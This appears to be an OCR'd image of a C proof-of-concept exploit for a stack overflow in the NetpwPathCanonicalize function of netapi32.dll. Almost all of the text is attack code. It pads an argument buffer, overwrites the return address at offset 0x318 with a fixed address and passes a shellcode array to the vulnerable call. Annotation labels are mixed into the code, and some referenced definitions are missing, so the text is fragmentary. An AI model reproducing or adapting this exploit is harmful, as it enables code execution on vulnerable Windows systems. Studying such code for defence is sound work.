 int main()
{
char Str[0x320];
char lpWideCharStr[0x440];
int arg_8 = 0x440;
char Source[0x100];
long arg_10 = 44;
HINSTANCE LibHandle;
MYPROC Func;
char DllName[] = "./netapi32.dll";
LibHandle = LoadLibrary(DllName);
if( LibHandle == NULL)
{
MessageBox(0, "Can't Load DLL!", "Warning", 0);
FreeLibrary(LibHandle);
}
Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");
if ( Func == NULL )
{
MessageBox(0, "Can't Load Function Address!", "Warning", 0);
FreeLibrary(LibHandle);
}
shellcode
memset(Source, 0, sizeof(Source));
memset(Source, 'b', sizeof(Source)-2);
memcpy(Source,ShellCodeArray,sizeof(ShellCodeArray));
memset(Str, 0, sizeof(Str));
memset(Str, 'a', sizeof(Str)-2);
Str[0x318]=0xc2;
Str[0x319]=0x7b;
Str[0x31A]=0x19;
Str[0x31B]=0x75;
返回地址
(Func)(Str, lpWideCharStr, arg_8, Source, &arg_10, 0);
FreeLibrary(LibHandle);
return 0;
}